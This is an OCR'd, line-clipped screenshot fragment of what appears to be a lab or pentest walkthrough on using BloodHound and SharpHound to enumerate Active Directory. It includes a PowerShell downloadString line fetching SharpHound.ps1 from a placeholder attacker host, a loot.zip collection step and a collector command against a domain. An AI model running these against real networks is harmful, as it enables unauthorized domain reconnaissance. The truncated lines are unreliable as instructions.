
le`, access to <http://localhost:7474/> with neo4j defau
et of credentials.

ate BloodHound.

AD/BloodHound/master/Collectors/SharpHound.ps1) and exec
t).downloadString('http://<ATTACKER_IP>/SharpHound.ps1')
loot.zip "

-ns <NAMESERVER_IP> -d <DOMAIN> -c All

odHound interface for ingestion, playing with the defaul